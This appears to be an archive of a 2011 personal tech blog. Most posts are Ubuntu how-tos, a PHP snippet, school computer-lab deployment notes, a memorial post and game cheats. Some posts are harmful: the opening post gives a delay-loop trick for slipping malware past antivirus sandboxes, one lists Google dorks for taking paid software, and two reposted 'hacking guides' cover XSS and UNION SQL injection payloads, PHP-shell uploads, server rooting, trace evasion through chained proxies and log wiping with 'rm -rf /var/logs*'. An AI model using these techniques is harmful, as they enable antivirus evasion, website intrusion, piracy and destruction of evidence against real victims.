Common ways of detect VMs is to look up system variables that are known for the particular VM and then "return 0" if they are found.
I found a lot simpler way to bypass these VMs where to make them time out.
As a antivius software needs to be able to real time scan all .EXEs before you run then and not use much system resources to do this you can simple add a few seconds of useless code at the start of your software.
I used this
for ( int d = 0; d < 5000000; d++ )
{
int x = 1;
int y = x;
delete &x;
delete &y;
}
All this is a for loop that runs 5000000 and does some junk in it.
It takes ~2 seconds to run and bypasses all known Antivirus VMs all the online multi scanners I have tried.
What you do can be different and SHOULD be different as if every one used the same thing we would create a "signature". But basically a long loop that would take ~1-3 seconds should do.
I personally think the delay of ~2 seconds is worth bypassing all the anti viruses ~50% of anivirus use a VM to detect malware these days... (I base this on nothing :)
Read more...
Bookmark this post: |
|
Tuesday 5 April 2011
How to find version of your ubuntu installation
In order to find the version of the ubuntu installation, you can follow any of two easy steps. The first easier way is to go to System->About Ubuntu where the version of your ubuntu installation will be shown. The next way is to view the content of the file that stores the version name of your ubuntu.
To find ubuntu version from terminal, you can type:
/etc/issue file holds the issue/version information of your ubuntu installation.
Read more...
To find ubuntu version from terminal, you can type:
cat /etc/issue
/etc/issue file holds the issue/version information of your ubuntu installation.
Read more...
Bookmark this post: |
|
Friday 1 April 2011
We'll always miss you Narendra
On March 30, one of our beloved friends Narendra Bist(2046/12/15 B.S.-2067/12/16 B.S.) had to lose his life just one day after his birthday celebration and we all the classmates are in deep shock and we can't still believe that the accident happened. I still think he's still watching movies in his room as he always does.
Well, please do not take this as april 1 post, it is just the co-incidence
Narendra Bist was one of our close friends and my neighbor in the hostel and we always used to have little chit chats everyday and its been so hard for me to believe that he has passed away. He was too young to die and I can't understand why the f**king god takes good people away from us. Now I feel that there must be one chance for anyone who dies so that he/she can return again.
He was pulled by the water stream while swimming and he could not swim out from the evil water stream in Indrawati river at Dolalghat. But, the ultimate reason for his death is Kathmandu University administration as KU admin was acting so lame. We continuously had 1 month long strike in the university and KU admin didn't show any responsibility in opening the university. The students had to find some way of time-pass and our friend lost his life because of this.
There's nothing we can do now. We just keep on thinking "if we could do". Only thing we can do is take lesson from this accident.
Few photos of our beloved Narendra Bist(You will see he is too young and innocent to die this young):


My all time favorite "Too much love will kill you" by Queen:
We'll always miss you Narendra. With love.
C.E. 09
Read more...
Bookmark this post: |
|
Wednesday 30 March 2011
Torbutton for Firefox 4
Torbutton is a 1-click way for Firefox users to enable or disable the browser's use of Tor. It adds a panel to the statusbar that says "Tor Enabled" (in green) or "Tor Disabled" (in red). The user may click on the panel to toggle the status. If the user (or some other extension) changes the proxy settings, the change is automatically reflected in the statusbar.
I lately upgraded my firefox 3.6 to firefox 4 and so far it looks pretty good and I am having fun with the new firefox. But many of the old add-ons were not working and I had to upgrade them as well. Among them, torbutton was also not working so I checked the mozilla addons site but apparently didn't find any update to it. I could each time edit the network preferences to set the proxy but I am too lazy to do that always so checked the torproject site and found new release of torbutton.
Torproject has released alpha version of new torbutton that will work for firefox for now. Though its still in testing phase and might need to be worked on, we can still use it and seems to work well except I can't see the menus properly when I right-click on the torbutton icon.
To download and install torbutton in FF4, Click Here. Btw, the new add-on manager makes the installation process pretty simple and sleek.
Read more...
Bookmark this post: |
|
emesene : A lightweight MSN Messenger client

emesene is a nice and simple MSN Messenger client. It tries to be similar to the official client, but with a simpler interface and a nicer look.
emesene has got very simple and cool graphics and is fully coded in python using pyGTK, GTK+. Hence, its a cross platform messenger with binaries available for different platforms and the source code available under GNU GPL license.
Following part is taken from wikipedia entry on emesene.
The current version of emesene is compatible with the Windows Live Messenger protocol MSNP15.
Official Windows Live Messenger features supported by the client are:
Offline messaging
Personal messages
'Now Playing' personal messages
Nudges
Contact list retrieval from server
Nickname retrieval from server
Tabbed chat windows
File transfer
Webcam support (1.6.3 working)
Other features specific to emesene are:
Plugins (now playing, AES Encryption, Gmail checker, POP3 mail checker, spell checker, Youtube videos, last.fm song reporting, MSN Premium and others)
Auto-reply
Minimize to notification area (System Tray)
Window and icon themes
Emoticon themes
Multilingual support
To install emesene in ubuntu, open the terminal and type:
To download and install emesene under under OS, you can go to the Download page of emesene.
Read more...
emesene has got very simple and cool graphics and is fully coded in python using pyGTK, GTK+. Hence, its a cross platform messenger with binaries available for different platforms and the source code available under GNU GPL license.

Following part is taken from wikipedia entry on emesene.
The current version of emesene is compatible with the Windows Live Messenger protocol MSNP15.
Official Windows Live Messenger features supported by the client are:
Offline messaging
Personal messages
'Now Playing' personal messages
Nudges
Contact list retrieval from server
Nickname retrieval from server
Tabbed chat windows
File transfer
Webcam support (1.6.3 working)
Other features specific to emesene are:
Plugins (now playing, AES Encryption, Gmail checker, POP3 mail checker, spell checker, Youtube videos, last.fm song reporting, MSN Premium and others)
Auto-reply
Minimize to notification area (System Tray)
Window and icon themes
Emoticon themes
Multilingual support
To install emesene in ubuntu, open the terminal and type:
sudo apt-get install emesene
To download and install emesene under under OS, you can go to the Download page of emesene.
Read more...
Bookmark this post: |
|
Sunday 27 March 2011
Passing variable/arbitrary number of arguments in PHP
Sometimes, we might need to pass arbitrary number of arguments in PHP and probably we might have been using the option arguments feature of PHP for this purpose but we have got yet another function that can be utilized for passing arbitrary number of arguments to your functions.
func_get_args() is a very useful function available to achieve the passing of arbitrary number of arguments. The function returns the array of the arguments passed to the function. The following sample code will clarify.
Hope it helps some of you out there.
Read more...
func_get_args() is a very useful function available to achieve the passing of arbitrary number of arguments. The function returns the array of the arguments passed to the function. The following sample code will clarify.
<?php
function func()
{
 $args = func_get_args(); //array of the arguments passed to the function
 //now we could do anything with them..

 foreach ($args as $key => $val)
 {
  echo "Argument $key : $val
";
 }

 }
 func();
 func("I love my Nepal");
 func("I love my Nepal", "I love my culture");

?>
Hope it helps some of you out there.
Read more...
Bookmark this post: |
|
Saturday 26 March 2011
xRDP installation how to
Based on the work of rdesktop, xrdp uses the remote desktop protocol to present a GUI to the user.
The goal of this project is to provide a fully functional Linux terminal server, capable of accepting connections from rdesktop and Microsoft's own terminal server / remote desktop clients.
We can download and install the xRDP directly from the ubuntu software center under ubuntu and the source can be downloaded for other distros. After the installation, we can execute the command from the terminal as below to verify if its working correctly or not.

In the sunde terminals and probably in other such hardware products, we don't have to remember this command. Sunde gives us the option to choose Linux from the configuration display and that would be enough for running xRDP. And it seems to work pretty fast.
Read more...
The goal of this project is to provide a fully functional Linux terminal server, capable of accepting connections from rdesktop and Microsoft's own terminal server / remote desktop clients.
We can download and install the xRDP directly from the ubuntu software center under ubuntu and the source can be downloaded for other distros. After the installation, we can execute the command from the terminal as below to verify if its working correctly or not.
rdesktop 127.0.0.1

In the sunde terminals and probably in other such hardware products, we don't have to remember this command. Sunde gives us the option to choose Linux from the configuration display and that would be enough for running xRDP. And it seems to work pretty fast.
Read more...
Bookmark this post: |
|
Friday 25 March 2011
Copying a file to all subdirectories in Linux
You might sometimes need to copy a single file to all the subdirectories and this can be easily achieved with linux terminal by simply using some commands.
Below is how I copied password.txt file to all the subdirectories inside the Moviez directory from terminal.
Isn't it simple? And it will surely come handy sometimes. Have fun. :)
Read more...
Below is how I copied password.txt file to all the subdirectories inside the Moviez directory from terminal.
find /samar/Moviez -type d -exec cp -i /samar/Readme/password.txt {} \;
Isn't it simple? And it will surely come handy sometimes. Have fun. :)
Read more...
Bookmark this post: |
|
Backtrack 5 Release date announced
Backtrack Linux is the most widely used security pentesting distro and its now near to v. 5. The backtrack team has announced the release date of the BT5.
More INFO HERE
Read more...
More INFO HERE
Read more...
Bookmark this post: |
|
Monday 21 March 2011
Offline version of UnicodeNepali.Com V3 Converter
Sometimes, we might need to use unicodenepali.com converter and we might not have access to the internet. But, by just saving the complete webpage of the converter, you could get the offline version of the converter. Now you can take the downloaded html and its related files anywhere and open the html file to run the converter offline.
Even better, if you are windows user, you could save .hta version from Internet explorer and could make a single file of the converter in your own computer.

Go to the URL: http://www.unicodenepali.com/v3/convert.html
and press Ctrl+S to save the complete webpage. See the screenshot below:
Hope you find this useful.
Read more...
Even better, if you are windows user, you could save .hta version from Internet explorer and could make a single file of the converter in your own computer.
Go to the URL: http://www.unicodenepali.com/v3/convert.html
and press Ctrl+S to save the complete webpage. See the screenshot below:

Hope you find this useful.
Read more...
Bookmark this post: |
|
Netpoint Protocol installation and setup[How To]
Recently, I and my friends had to implement netpoint protocol to setup the server/client eLibrary environment in one of the schools in Nepal. In this post, I will list the steps to follow while setting up such terminals. By the way, the terminals we used were Sunde terminals. This is pretty short tutorial without going into details because I assume that the person who performs these installation has good knowledge of how computers work.
a) Install Windows XP(or any other windows version) in the server machine
b) Select and run one of the Sunde terminal clients. Its for downloading the necessary softwares to our server machine as the necessary softwares are hosted in the Sunde terminal clients.
c) Connect the server and client with ethernet cable and set static IP address for both the server and client.
d) Run the internet explorer and type the I.P. address of the sunde client in address bar.
e) You'll find a page from where you can download netpoint setup file and user guide as well. (Also, xRDP for linux is available for download).
f) Install the netpoint setup software in your server machine and it will have netpoint protocol and netpoint management GUI installed in it.
g) Now you'll have to add users and assign the newly created users to "Remote Desktop Users" group. For that, right click in My computer -> Manage and from there, you can add users and assign them to groups from "users and groups" section. I would let you figure out how to do this. Btw, create the users with passwords otherwise you'll have to perform group policy editing to allow logging in of remote users without passwords(to do that, use gpedit.msc)
h) If you want to setup DHCP server in your server, you could do so. Otherwise setting up the static IP would be enough. Now, set the static IPs for all the clients and also set the server IP in all those clients.
Your sunde terminals are now ready to go. If you get messages like "can not connect to server", ensure that server IP in the clients is correct and also make sure the physical things such as NIC, ethernet cable, etc. are working correctly. If you get the login window and can't login with the user, make sure those users are assigned to group "Remote Desktop Users". Also, sometimes you might need to turn firewall off in the server.
I might have missed some stuffs while writing this. If you face any problem, feel free to comment. And I am sorry that I could not provide you any screenshots. Maybe sometimes later when I got the next netpoint deployment(but its unlikely). Also, you can use Linux in the server and in that case, you will have to use xRDP or any other RDP protocol server software for linux.
Read more...
Bookmark this post: |
|
Graphical management of runlevel init scripts with Boot-Up Manager
I've been using boot-up manager to graphically configure and manage the init scripts run according to the run level. And its pretty useful. So I thought to share about this application in this post.
From http://www.marzocca.net/linux/bumdocs.html#introduction :
The scripts located in /etc/init.d are part of the bootup sequence of every Debian-like distro. Very often Ubuntu's documentation and guides have suggested - in order to deactivate init scripts - to change the permissions of the scripts in /etc/init.d, making them non-executable. This will have the following consequences:
* You'll get an error message at boot time (to avoid it you need to patch all the scripts);
* You are breaking the logical chain stated in debian-policy concerning runlevel configuration.
If the logic of a debian-like system boot up sequence is not very clear and familiar to you, you should not play with symlinks, permissions, etc. In order to avoid messing up your system, Boot-Up Manager will automate all of your configuration in a nice and clean graphical interface.
From http://www.marzocca.net/linux/bum.html :
Boot-Up Manager is a Perl-Gtk2 application to handle runlevels configuration of any debian derivative system. With this program the user will easily start and stop boot-up scripts, without the necessity to handle thru complex links and permissions.
Boot-Up Manager has been developed and tested on Ubuntu, but as it only relies on Perl-Gtk2 libraries, it can be run on any Debian-like system.
To install Boot-up manager under ubuntu, run the following terminal:
Deb files are available for download for other debian based systems.
In order to run the application, go to System-> Administration -> Boot-up Manager or type the following in command menu:
You could refer to the above mentioned links for more technical details on bum.
Read more...
From http://www.marzocca.net/linux/bumdocs.html#introduction :
The scripts located in /etc/init.d are part of the bootup sequence of every Debian-like distro. Very often Ubuntu's documentation and guides have suggested - in order to deactivate init scripts - to change the permissions of the scripts in /etc/init.d, making them non-executable. This will have the following consequences:
* You'll get an error message at boot time (to avoid it you need to patch all the scripts);
* You are breaking the logical chain stated in debian-policy concerning runlevel configuration.
If the logic of a debian-like system boot up sequence is not very clear and familiar to you, you should not play with symlinks, permissions, etc. In order to avoid messing up your system, Boot-Up Manager will automate all of your configuration in a nice and clean graphical interface.
From http://www.marzocca.net/linux/bum.html :
Boot-Up Manager is a Perl-Gtk2 application to handle runlevels configuration of any debian derivative system. With this program the user will easily start and stop boot-up scripts, without the necessity to handle thru complex links and permissions.
Boot-Up Manager has been developed and tested on Ubuntu, but as it only relies on Perl-Gtk2 libraries, it can be run on any Debian-like system.
To install Boot-up manager under ubuntu, run the following terminal:
sudo apt-get install bum
Deb files are available for download for other debian based systems.
In order to run the application, go to System-> Administration -> Boot-up Manager or type the following in command menu:
su-to-root -X -c bum
You could refer to the above mentioned links for more technical details on bum.
Read more...
Bookmark this post: |
|
LTSP deployment visit to Baglung and Myagdi
With the help of HeNN(Help Nepal Network), we've been on our visit to two schools of Baglung and Myagdi. We were the group of three, Arnab Sarkar, Bikash Kharel and me(we all are from Kathmandu University). Our deployment visit has come to an end and we are on our way back to Dhulikhel. The visit was full of fun and gave me new experience of working in team(though the team was extremely small :p). We had lots of fun in both places and received pretty good response from the local people.
Our journey started on March 4 and we took our bus to Bhimgithe-8, Khaala, Baglung. The journey was full of adventures. Thank god, the bus was third class due to which I got a chance to taste the tea without sugar (It was great, btw :D). We didn't sleep for the whole night and our dinner was at around 11 pm at night. The real adventure began when we reached Ridi, one of the more known places from Gulmi. The road was, well, so narrow that only the tires of the bus were on the road and outer parts of the bus were out of the track. A small mistake and our bus would fall down to the river and we were excited and scared at the same time. Moreover, the driver of our bus had not been sleeping for more than 24 hours so we were even more scared. On the next day of our journey, we had to face some problem with traffic police regarding the horn used in the bus.
At around 10:30 we arrived at Khaala, our first destination. We were excited to see such a big mass from such a small village for welcoming us. All the computer materials and accessories were stored in the school's storeroom and we were glad to find all the materials in the good condition after such a "ghandryaang-ghundrung" journey. The furnitures and computer room were not ready yet so we took full rest on our first day. Next day, we started to setup the LTSP clients and the task was completed in around 2 hours. We were helped by the local villagers, teachers and even the principal of the school in setting up the system. After finishing the setup, we started to train the teachers and students. Everyone seemed to be so interested with this new "computer" object and we felt so glad to see such involvement of everybody. On the next day, we again gave training to the teachers as well as students so that they would be familiar with the system. In the late hours, we provided teachers information about how to troubleshoot the general problems they might face with the system. We now had to go to Histan-6, Rima, Myagdi for our next deployment task.
Next day, we headed to Myagdi district for our next deployment at Adarsha Madhyamik Vidhyalaya, Rima, Myagdi. We spent our first night in Myagdi in Tatopani. Next day, we took a short warm shower in Tatopani and then quickly headed to Beni to catch the bus for Baisari. In next two hours, we were already in Baisari. Now one of the toughest time of our visit had come and we had to walk uphill for around 3 hours(local villagers require 1.5 hours :P). We were tired and hence decided to pass that night at Aula, 30 min below Rima. Next day, we went to Rima school and soon thought of starting our work. But unfortunately, the electricity transmission line was down and we had to wait for the next day. We faced multiple problems due to electricity and lack of materials in Rima school. Edubuntu didn't seem to like the hard disk and never wanted to install. Btw, it was not actually LTSP deployment but it was a RDP deployment. Not being successful with Edubuntu, we decided to install Windoze XP and again with more hurdles(loadshedding being the major one), we finished all the tasks. We had to stay for 4 days at Rima to finish all the tasks. Finally the system was up and we were very glad to see it working.
We are right now on our way back to Dhulikhel and we've managed a small meeting with Mahabir Pun, the MAN from Myagdi. Both deployments were successful and personally I gained lots of experience and practical knowledge(Running LTSP under virtualbox and deploying a full LTSP terminals are two entirely different things).
*Note: It was written a while ago when I was in Myagdi. I am too lazy to edit :D
Read more...
Bookmark this post: |
|
Thursday 3 March 2011
My first LTSP deployment visit
I am excited about my first LTSP(Linux Terminal Server Project) deployment visit to Baglung and Myagdi districts of Nepal. I shall not be able to write in the blog for a while because of this. I hope to have fun and make good experience in my first LTSP visit. :)
Read more...
Read more...
Bookmark this post: |
|
Monday 28 February 2011
Autostarting programs on login in Ubuntu [How To]
If you want to start any program in your ubuntu installation whenever you login then you can just create a symbolic link in a special folder located at ~/.config/autostart/(that is somewhere inside of your home folder). The process is pretty easy and most of the guys out there might have already understood what you have to do but still I am writing the process for those who might get stuck on the way.
I'll demonstrate, as an example, how to autostart skype at the login time. As stated earlier, all you have to do is create a symbolic link to skype executable file as below. The command is typed in terminal(gnome-terminal).
Btw, to find the location of any executable in linux, you can use the which command like below:
I hope this helps. Thanks. :)
Read more...
I'll demonstrate, as an example, how to autostart skype at the login time. As stated earlier, all you have to do is create a symbolic link to skype executable file as below. The command is typed in terminal(gnome-terminal).
ln -s /usr/bin/skype ~/.config/autostart
Btw, to find the location of any executable in linux, you can use the which command like below:
which skype
I hope this helps. Thanks. :)
Read more...
Bookmark this post: |
|
Saturday 26 February 2011
How to get things for free in internet [Google dorks]
Well its been a few days I haven't posted. Today I have come with an interesting post that will help you get things for free in internet. Of course, it is not legal but it works in many cases but not always. And many of the results might be some craps.
Following are the list of the google dorks that will help you get some of the commercial softwares for free. Google dorks are the keyword phrases that can be searched with the google search engine.
The above dorks are just the examples. You can modify them and do some experiments on your own to search for specific domains, etc. I hope this is useful. Thanks :)
Read more...
Following are the list of the google dorks that will help you get some of the commercial softwares for free. Google dorks are the keyword phrases that can be searched with the google search engine.
intitle:"Thank You For Your Order" intext:Click Here to Download
intitle:"Thank You For Your Purchase" intext:Click Here to Download
inurl:/thankyou*.html intitle:Thank you for your order! intext:Click Here to Download
intitle:"Thank You For Your Order!" intext:download
inurl:thanks intext:"Thank You For Your Order!" "Click Here" filetype:html
intitle:"Thank You For Your Purchase" intext:Click Here to Download
inurl:/thankyou*.html intitle:Thank you for your order! intext:Click Here to Download
intitle:"Thank You For Your Order!" intext:download
inurl:thanks intext:"Thank You For Your Order!" "Click Here" filetype:html
The above dorks are just the examples. You can modify them and do some experiments on your own to search for specific domains, etc. I hope this is useful. Thanks :)
Read more...
Bookmark this post: |
|
Wednesday 23 February 2011
How to fix the USB support in virtualbox
I installed virtualbox 4 after removing the OSE version and I tried to test the USB support. But I didn't find it working so I tried few things. And on diving to the internet, I figured out that I must be the member of the group "vboxusers" to be able to have USB support in my virtualbox.
Follow the steps as stated below:
1) Go to System->Administration->Users and groups. You'll see the screen like below:

2) From there, click on Manage groups and then select the vboxusers group and edit its property. Now in the properties window, check your username as marked for the group. The screenshot below would clarify you.

Alternatively this all could be achieved by a simple command as below(Here, we are adding the user "samar" to the group vboxusers):
In order to verify that everything went well, you could type in terminal:
3) Now you will have to restart(or just logout from your account) and then re-login to your account. Now virtualbox will allow you to use USB devices. When your virtual machine is on, just go to Devices->USB devices and select the one that needs to be active.
I hope this helps you. :)
Read more...
Follow the steps as stated below:
1) Go to System->Administration->Users and groups. You'll see the screen like below:

2) From there, click on Manage groups and then select the vboxusers group and edit its property. Now in the properties window, check your username as marked for the group. The screenshot below would clarify you.

Alternatively this all could be achieved by a simple command as below(Here, we are adding the user "samar" to the group vboxusers):
samar@Techgaun:~$ sudo useradd -G vboxusers samar
In order to verify that everything went well, you could type in terminal:
samar@Techgaun:~$ grep vboxusers /etc/group
3) Now you will have to restart(or just logout from your account) and then re-login to your account. Now virtualbox will allow you to use USB devices. When your virtual machine is on, just go to Devices->USB devices and select the one that needs to be active.
I hope this helps you. :)
Read more...
Bookmark this post: |
|
Saturday 19 February 2011
Art of hacking 2 - spyd3rm4n's guide to hacking
Earlier I posted the spyd3rm4n's guide to hacking part 1 over HERE. This is the 2nd part of the guide. Enjoy the guide.
Part II
[0x01] Common_Knowledge
[0x02] How
Sub Common_Knowledge{
It is customary that a hacker know how to hack, but it is mandatory that a hacker know how to hide his/her ass.
You DO NOT want to get caught because:
A) I'm sure you don't want to pay that hefty fine.
B) I'm positive you don't want a criminal record.
C) You probably don't want to be put on probation.
D) You put everybody you have contacted on the internet within your past at risk of being caught.
E) You WILL be frowned upon as a terrible hacker. Everyone knows, you're dumb as shit if you get caught.
F) If you find any reasons why getting caught would be a good idea, please consider the following:
Go to the local gunshop.
Purchase a powerful weapon (remember, you don't want to screw this up.)
Purchase a small magazine.
Go home, place the clip into the weapon, take off the saftey and look into the barrel of the gun and email me back
the color that flashes inside the barrel when the trigger is pulled.
}
Sub How{
What are some ways you can hide your ass? Well, good question, but there are many answers.
I have to say, that the most common way for a person to hide their e-dentity is via a proxy.
Now, one problem with the proxies, is that anyone with common sense can find out your real IP. This is the start of Forensics.
The easiest way for a person to find your IP is the find the provider of the proxy, most like CDN (CoDeeN), seeing that they are
the largest proxy releasing company on the inet. Once they contact CoDeeN (who keep records of all IP's logged into their proxy
at all times), they can find your IP and with a simple whois, can come up with the location of you or your ISP. After that, it's just
a long talk between you and your ISP to find out your information. That's if there has been illegal activity and/or you caused some
pretty hefty damage. ISP's can't release a persons information without a court order as that is an invasion of privacy. But there are
some loop holes in this system. I'm sure you have all read your ISP's fine print and Terms of Service correct? Well, it will most likely
contain something stating that hacking is illegal and that if caught, they can and will report you to the authorities etc.
Another reason is because of the easy PHP function, $_SERVER['HTTP_X_FORWARDED_FOR'] which can be used to grab your real
IP and/or block your attempt at viewing the site.
Another way of hiding your ass, which I suggest as a first part, because it is the easiest, is find a VPN. VPN stands for Virtual Private
Network. Large companies/businesses have these VPN's for their employees to operate on a local network (LAN) over WAN (Wide
Area Network). They will mask your IP with the IP that the VPN is setup on. I.E. My IP is 66.77.88.102 and the VPN IP is 24.12.21.64,
when I log into the VPN, my IP will become 24.12.21.64. This covers your IP over every protocol, it whoops Socks 4 and Socks 5 proxies
rearends. The one thing you have to worry about with a VPN, is that they too, if setup correctly, can log every IP that has used the VPN
at anytime of the day.
Now that the 2 most common ways of hiding your ip have been discussed. Let's not rule out some of the other ways. One being VNC tunneling.
This is the process of logging in to a remote administrative tool repeatedly on other servers.
Example:
Server 1 IP: 1.2.3.4
Server 2 IP: 1.2.3.5
Server 3 IP: 1.2.3.6
All servers have VNC running. I will then log into the VNC for Server 1, then I will use Server 1's VNC to log into Server 2, and repeat the process until
I am logged in on Server 3. This will hide my IP 3 times and make tracing it back even harder. But, once again, you've guessed it. It records everything.
Well, Since I'm getting pretty desperate here, why don't I go balls out?
I will hop on a VPN, then I will VNC tunnel into about 2 or 3 Servers, while logging into a VPN on each of those, then, finally, when I'm tunneled into
Server 3, I will put a VPN on, log into a Socks 4 proxy, put on a anonymous proxy, if I have to, even goto a well known web proxifying site that runs
a CGI or PHP built proxy to view the content needed. Now, picture yourself as that person who has to find your real IP. Yeah, it's gonna be a blast.
The only bad part about this is the fact that the more you log into, the slower and slower it will get. Best done on a high-speed line.
Finally, since this is a mini-book on hiding your ass, I might as well tell you that everything of anything on the internet is logged. Don't forget to clear them.
Example: SSH-
don't forget to rm -rf /var/logs*
}
- Credits : Kr3w of TheDefaced.
Read more...
Bookmark this post: |
|
Friday 18 February 2011
Delete empty folders with Vanity Remover
So have you ever come to the situation when you have to delete several empty folders in your hard disks? If yes, it must have been some boring shit. But now, Vanity remover is here to rescue you.
Vanity remover is a simple tool to recursively delete the empty folders off your hard disk.

More information and downloads from the Official site
Read more...
Vanity remover is a simple tool to recursively delete the empty folders off your hard disk.
More information and downloads from the Official site
Read more...
Bookmark this post: |
|
Torrent 2 Text for bypassing .torrent filter by ISPs
I have just completed this pretty simple script to let you download the torrent files as text files. I wrote it because ISA server was actually blocking me to download the .torrent files so I quickly wrote this and now I am putting it online.
To use this little script, all you have to do is copy the link location of the .torrent file and paste in the textbox.
Torrent to text tool
Have fun :)
Read more...
To use this little script, all you have to do is copy the link location of the .torrent file and paste in the textbox.
Torrent to text tool
Have fun :)
Read more...
Bookmark this post: |
|
Art of hacking 1 - spyd3rm4n's guide to hacking
This series of articles can be very useful for many beginners out there but after the thedefaced and darkmindz went down, I haven't really seen these articles anywhere else. So I thought to share this article over here. Its NOT written by me and I would like to provide the full credit to the original author as well.
Art of hacking [ 1 ]
spyd3rm4n's guide to hacking
Part I
[0x01] Definition
[0x02] Method
[0x03] Side_Notes
[0x04] Credits
Sub Definition{
a : to write computer programs for enjoyment
b : to gain access to a computer illegally
}
Sub Method{
These are the boundaries that differentiate a hacker, from a cracker. A cracker will use the same methods of a hacker, but instead of leaving it at just that, they will take it one step beyond, and use the information gained to extort another person and/or cause damage.
Now that has been cleared up, I will just inform you of one of my most common method of hacking.
When I hack, it is a golden rule that I must know what I am hacking. If it's a website, I must know what language is it written in. If I do not, I will learn the language, or at least be able to read it and pick out human errors in the programming.
I usually start like this:
I will first search the website for vulnerable user-input fields. Something that interacts with the viewer. It should include fields that are POST and GET. I will test these fields for penetration. The most common fields vulnerable, are search forms. These can be vulnerable to almost any type of injection, HTML, JAVASCRIPT, or SQL. To test if a field is injectable with HTML, I will usually type "<h1>hello</h1>." If the page returns the word hello in big bold letters, I know it's vulnerable. I then will step it up to JAVASCRIPT. I will type "<script>alert(1)</script>", <script language="Javascript">alert(1)</script>m etc.." If the returned page contains an alert message printing the number 1, I know I can cross-site script it (XSS). SQL on the other hand has a number of pen-testing syntaxes. I usually type a single quote, if it returns SQL errors, I know its vulnerable to injection. If it doesn't, I will sometimes try different combinations of SQL attacks. I will try most commonly, and my favorite, a union injection. Syntax: '+union+select+1--
If that returns with any sort of SQL error, I then know I hit the jackpot. The most common error with union selections is "The UNION SELECT statement is missing the correct number of columns" or something of that sort. It means that you have to select more than one column. This can be the longest part of injecting. You then have to '+union+select+1,2-- each time, adding on another number separated by a comma until your UNION SELECT statement has no errors, and returns a value from that field. I will then look for the returned page for a number. If for example, lets say I did '+union+select+1,2,3,4,5,6--
and the page returns a series of pictures, and in the blue, there is just the number 6 on that page, I will then do '+union+select+1,2,3,4,5,table_name+from+information_schema.tables--
This will select the table name from the information schema, if its allowed. That's all I'm going to say about that for now. If you want to know more, you can learn up on your SQL.
Next, if I find the site is pretty secure, it is always important not to rule out other methods of intrusion. My 2nd and favorite method, is the capturing of the host. With a simple WHOIS lookup, I can find the host of their site. Now, if I pen-test their host and find a vulnerability, that is just as good as hacking their site because it allows for a way in. If all else fails, you can do a reverse IP lookup on the domain of the website. Take a look at all the other websites on that IP and pen-test their security. If you can get rights to upload on one of their sites, you can upload a PHP-Shell and work your way into their directory, viewing their files. If you want to take it further, you can go ahead and try to root the server. Rooting is pretty easy if you know what you're looking for/know any stack/buffer overflows for the OS. Most servers run linux, so it's best to look for overflows for that specific kernel version that contain "Local Root" in it. Other than that, there are so many ways of obtaining root. These include but are not limited to key-logging, phishing, and social engineering. That's pretty much the basis of one of my most common methods of hacking. If you would like to know more, well.. I'm sorry, but you're going to have to pick up the knowledge as you continue your career hacking.
}
Sub Side_Notes{
If you want to learn more, you can check out the mini-books on Hide My Ass, XSS Injection, SQL Injection, Navigating towards root in a PHP Shell, and Stack Overflows in a nuttshell.
}
Sub Credits{
I'm sure you're all wondering who I am going to credit in this. The thing is that over the years, I have encountered many talented hackers. Too many to name in fact. But, there is one person I have to give credit to for being probably one of the most talented hackers I have "read" from. This person is unknown, and I'm sure many of you have read some of their docs. This person is the author of the ZFO (Zero For Owned) series. If you haven't read them, I highly suggest you do a google dork for Zeroforowned. Not to sure on how many of them are still public/around. (You'll notice the style of documentation similarity that I have put in this document, with the ZFO).
}
- Credits : Kr3w of TheDefaced
Read more...
Bookmark this post: |
|
Thursday 17 February 2011
Octave and QtOctave - Open source alternative to Matlab
Octave is a (mostly Matlab (R) compatible) high-level language, primarily intended for numerical computations. It provides a convenient interface for solving linear and nonlinear problems numerically.
Octave is quite similar with the Matlab language so most of the Octave codes are portable. It also provides extensive graphics capabilities for data visualization and manipulation. QtOctave is the graphical frontend to GNU octave and provides very easy to use graphical data entry, shortcuts and displays.
To install gnuplot, octave and qtoctave under ubuntu, type the following in terminal:
I hope you enjoy your time with this open source alternative of matlab. Also, scilab is another software for the same purpose i.e. numerical computations.
I hope it helped you. :-)
Read more...
Octave is quite similar with the Matlab language so most of the Octave codes are portable. It also provides extensive graphics capabilities for data visualization and manipulation. QtOctave is the graphical frontend to GNU octave and provides very easy to use graphical data entry, shortcuts and displays.
To install gnuplot, octave and qtoctave under ubuntu, type the following in terminal:
sudo apt-get install gnuplot octave qtoctave
I hope you enjoy your time with this open source alternative of matlab. Also, scilab is another software for the same purpose i.e. numerical computations.
I hope it helped you. :-)
Read more...
Bookmark this post: |
|
Download.com.np : A nepali download portal
I came across this nepali download portal Download.com.np which seems to be powered by MOS.
Mercantile communications, a leading Kathmandu based IT Company, developed a useful website download.com.np for most of the download users who frequently requires different kinds of freeware/shareware programs in their day to day professional life. Download.com.np aims to be a window for collection of the different Freeware and shareware programs with easier and faster downloading from the local network.
Visit the site
Happy downloadings, Nepali users :)
Read more...
Bookmark this post: |
|
Supertux2 console scripting hacks/tricks
SuperTux is a classic 2D jump and run sidescroller game in a similar style like the original SuperMario games. It is similar to mario with its hero as the Tux, the official mascot of the linux kernel. Well there are few interesting tricks that can be used in the console mode of this game so enjoy this post.
For the cheats to work, you need to enable the console mode either by editing the config file situated at $HOME/.supertux2/ or by running the supertux2 with the --console argument. IInd way is easier.
So we first need to start the program by typing in the Run command[Alt+F2]
Now console mode can be toggled by using a specific keyboard input which is ^ by default and can be modified from the options menu. I prefer ` as the console key.
Now while playing the game, we will press the console key and then a new overlapping console will be seen. There we will be typing the commands which will be listed in this post.
There are different kinds of functions that can be enlisted by pressing Tab when console screen is on.
Following are few interesting global functions that can be called by typing as they are below:
play_music(string musicfile) Changes music to musicfile
play_sound(string soundfile) Plays a soundfile
grease() Speeds Tux's horizontal velocity by a factor of 3.
ghost() Makes Tux a ghost, letting him float around and through objects.
invincible() Make Tux invincible for 10000 units of game time.
mortal() Recall Tux's invincibility or ghost status. (Even when not given with above 2 commands)
restart() Reinitialize and respawn Tux at the beginning of the current level.
whereami() Print out Tux's coordinates to the console.
gotoend() Moves Tux horizontally 2 screens away from the end.
camera() Display the current camera's coordinates. (top-left corner)
